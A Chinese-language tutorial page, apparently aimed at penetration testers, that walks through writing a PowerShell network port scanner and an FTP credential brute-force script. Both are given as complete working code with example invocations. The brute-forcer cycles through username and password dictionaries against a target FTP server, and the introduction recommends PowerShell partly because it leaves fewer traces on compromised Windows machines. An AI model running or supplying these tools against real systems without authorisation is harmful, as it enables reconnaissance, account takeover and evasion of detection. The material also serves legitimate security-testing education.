端口扫描与服务爆破
优质
小牛编辑
134浏览
2023-12-01
端口扫描
这里我们就开始了我们的端口扫描器的构建, 这里很多朋友肯定会说, 端口扫描不是有很多已经很成熟的脚本了么为什么还要去学习呢?那么我们首先想一想目前的一些优秀的端口扫描都是Python或者Go语言等进行编写的, 对于我们安全测试人员来说并不是最佳选择。因为对于Windows系统Python之类的环境并不是每一台电脑都有, 但Powershell不同我们不需要进行过多的操作即可进行丰富的操作, 这也是我们作为专业安全人员的基本素养: 尽可能进行少的操作, 因为你无法删除你所有的行踪, 物质守恒定律—-没有人能确保自己不留任何痕迹, 那么越少的操作无疑是我们需要思考的。
端口扫描脚本已经直接放在了下面, 同样大部分的注释等已经写的很清晰, 本脚本涉及到的几个点:
- 脚本参数的问题的解决, 可以看到我们的参数获取用了CmdletBinding的方法,这样我们可以设置参数的形式就有很多了, 比如我们需要一个参数是否可选,和参数的位置等
- 主机存活检测使用Ping来检测(ICMP)
- 端口扫描调用.NET的Socket来进行端口连接,如果连接建立代表端口连接成功
functionPortScan{
<#
.DESCRIPTION
端口扫描
.PARAMETER StartAddress
Ip开始地址Range
.PARAMETER EndAddress
Ip结束地址Range
.PARAMETER GetHost
解析获取主机名HostName
.PARAMETER ScanPort
端口扫描参数,若不打开就是主机存活的探测PortScan
.PARAMETER Ports
需要扫描的端口,默认有:21,22,23,25,53,80,110,139,143,389,443,445,465,873,993,995,1080,1086,
1723,1433,1521,2375,3128,3306,3389,3690,5432,5800,5900,6379,7001,7002,7778,8000,8001,
8080,8081,8089,8161,8888,9000,9001,9060,9200,9300,9080,9090,9999,10051,11211,27017,28017,50030
.PARAMETER TimeOut
TimeOut默认是10sTimeOut100
.EXAMPLE
PS >PortScan-StartAddress172.16.50.1-EndAddress172.16.50.254
.EXAMPLE
PS >PortScan-StartAddress172.16.50.1-EndAddress172.16.50.254-GetHost
.EXAMPLE
PS >PortScan-StartAddress172.16.50.1-EndAddress172.16.50.254-GetHost-ScanPort
.EXAMPLE
PS >PortScan-StartAddress172.16.50.1-EndAddress172.16.50.254-GetHost-ScanPort-TimeOut500
.EXAMPLE
PS >PortScan-StartAddress172.16.50.1-EndAddress172.16.50.254-GetHost-ScanPort-Port80
#>
[CmdletBinding()]Param(
[parameter(Mandatory= $true,Position=0)]
[ValidatePattern("\b\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\b")]
[string]
$StartAddress,
[parameter(Mandatory= $true,Position=1)]
[ValidatePattern("\b\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\b")]
[string]
$EndAddress,
[switch]
$GetHost,
[switch]
$ScanPort,
[int[]]
$Ports =@(21,22,23,25,53,80,110,139,143,389,443,445,465,873,993,995,1080,1086,1723,1433,1521,2375,3128,3306,3389,3690,5432,5800,5900,6379,7001,7002,7778,8000,8001,8080,8081,8089,8161,8888,9000,9001,9060,9200,9300,9080,9090,9999,10051,11211,27017,28017,50030),
[int]
$TimeOut =100
)
Begin{
# 开始之前先调用Ping组件
$ping =New-ObjectSystem.Net.Networkinformation.Ping
}
Process{
# 四层循环获取解析IP地址
foreach($a in($StartAddress.Split(".")[0]..$EndAddress.Split(".")[0])){
foreach($b in($StartAddress.Split(".")[1]..$EndAddress.Split(".")[1])){
foreach($c in($StartAddress.Split(".")[2]..$EndAddress.Split(".")[2])){
foreach($d in($StartAddress.Split(".")[3]..$EndAddress.Split(".")[3])){
# write-progress用于在shell界面显示一个进度条
write-progress -activity PingSweep-status "$a.$b.$c.$d"-percentcomplete (($d/($EndAddress.Split(".")[3]))*100)
# 通过Ping命令发送ICMP包探测主机是否存活
$pingStatus = $ping.Send("$a.$b.$c.$d",$TimeOut)
if($pingStatus.Status-eq "Success"){
if($GetHost){
# 本分支主要解决主机名的问题
# write-progress用于在shell界面显示一个进度条
write-progress -activity GetHost-status "$a.$b.$c.$d"-percentcomplete (($d/($EndAddress.Split(".")[3]))*100)-Id1
# 获取主机名
$getHostEntry =[Net.DNS]::BeginGetHostEntry($pingStatus.Address, $null, $null)
}
if($ScanPort){
# 定义一个开放的端口数组, 存储开放的端口
$openPorts =@()
for($i =1; $i -le $ports.Count;$i++){
$port = $Ports[($i-1)]
# write-progress用于在shell界面显示一个进度条
write-progress -activity PortScan-status "$a.$b.$c.$d"-percentcomplete (($i/($Ports.Count))*100)-Id2
# 定义一个Tcp的客户端
$client =New-ObjectSystem.Net.Sockets.TcpClient
# 开始连接
$beginConnect = $client.BeginConnect($pingStatus.Address,$port,$null,$null)
if($client.Connected){
# 加入开放的端口
$openPorts += $port
}else{
# 等待, 这里用于网络延迟, 防止因为网络原因而没有判断到端口的开放而错失很多机会
Start-Sleep-Milli $TimeOut
if($client.Connected){
$openPorts += $port
}
}
$client.Close()
}
}
if($GetHost){
# 获取主机名
$hostName =([Net.DNS]::EndGetHostEntry([IAsyncResult]$getHostEntry)).HostName
}
# 返回对象-哈希表
New-ObjectPSObject-Property@{
IPAddress="$a.$b.$c.$d";
HostName= $hostName;
Ports= $openPorts
}|Select-ObjectIPAddress,HostName,Ports
}
}
}
}
}
}
End{
# 其他脚本运行结束代码
}
}我们开看看一个简单的扫描结果:
那么其他扫描模式可自行测试, 可以看到这种扫描是知识单线程模式, 关于多线程的编程我们放在后面再来研究。
服务爆破
那么我们进入到服务爆破的阶段, 那么我们端口扫描之后的一步必然就是进行服务的弱点攻击, 对于一些服务比如21FTP和数据库之类的服务进行爆破是安全测试必经的过程, 那么我们来以FTP服务爆破来举例
functionInvoke-BruteForce
{
<#
.DESCRIPTION
FTP服务爆破脚本
.PARAMETER Computername
主机名参数
.PARAMETER UserList
用户字典参数
.PARAMETER PasswordList
密码字典参数
.PARAMETER Service
服务名参数
.PARAMETER StopOnSuccess
找到密码时是否退出
.PARAMETER Delay
爆破时间间隔,默认为0
.EXAMPLE
PS C:\Users\rootclay\Desktop\powershell> FTP-BruteForce-ComputerName localhost -UserList
C:\Users\rootclay\Desktop\powershell\dict\username.txt -PasswordList
C:\Users\rootclay\Desktop\powershell\dict\pass.txt -Service ftp -verbose
#>
[CmdletBinding()]Param(
[Parameter(Mandatory= $true,Position=0,ValueFromPipeline=$true)]
[Alias("PSComputerName","CN","MachineName","IP","IPAddress","Identity","Url","Ftp","Domain","DistinguishedName")]
[String]
$ComputerName,
[Parameter(Position=1,Mandatory= $true)]
[Alias('Users')]
[String]
$UserList,
[Parameter(Position=2,Mandatory= $true)]
[Alias('Passwords')]
[String]
$PasswordList,
[Parameter(Position=3,Mandatory= $true)][ValidateSet("FTP")]
[String]
$Service ="FTP",
[Parameter(Position=4,Mandatory= $false)]
[Switch]
$StopOnSuccess,
[Parameter(Position=6,Mandatory= $false)]
[UInt32]
$Delay =0
)
Begin{
# 开始之前相关代码
}
Process
{
# Write-Verbose用于打印详细信息
Write-Verbose"Starting Brute-Force and Delay is $Delay."
# 获取用户名与密码字典
$usernames =Get-Content-ErrorActionSilentlyContinue-Path $UserList
$passwords =Get-Content-ErrorActionSilentlyContinue-Path $PasswordList
if(!$usernames){
$usernames = $UserList
Write-Verbose"UserList file does not exist."
Write-Verbose $usernames
}
if(!$passwords){
$passwords = $PasswordList
Write-Verbose"PasswordList file does not exist."
Write-Verbose $passwords
}
# Brute Force FTP
if($service -eq "FTP")
{
# 机器名的处理:若ftp://开始直接获取名字,若没有直接加上
if($ComputerName -notMatch "^ftp://")
{
$source ="ftp://"+ $ComputerName
}
else
{
$source = $ComputerName
}
Write-Output"Brute Forcing FTP on $ComputerName"
:UsernameLoopforeach($username in $usernames)
{
foreach($Password in $Passwords)
{
try
{
# 调用.net中的FTP库进行连接
$ftpRequest =[System.Net.FtpWebRequest]::Create($source)
$ftpRequest.Method=[System.Net.WebRequestMethods+Ftp]::ListDirectoryDetails
# 通过Verbose输出的信息
Write-Verbose"Trying $userName : $password"
# 进行认证连接
$ftpRequest.Credentials=new-objectSystem.Net.NetworkCredential($userName, $password)
# 获取返回信息
$result = $ftpRequest.GetResponse()
$message = $result.BannerMessage+ $result.WelcomeMessage
# 打印信息到控制台
Write-Output"Match $username : $Password"
$success = $true
# 判断是否要得到结果立刻退出
if($StopOnSuccess)
{
breakUsernameLoop
}
}
catch
{
$message = $error[0].ToString()
$success = $false
}
# 延时爆破
Start-Sleep-Seconds $Delay
}
}
}
}
End{
# 其他脚本运行结束代码
}
}下面来看看爆破的结果:

如果不加-verbose参数显示是非常清爽的:


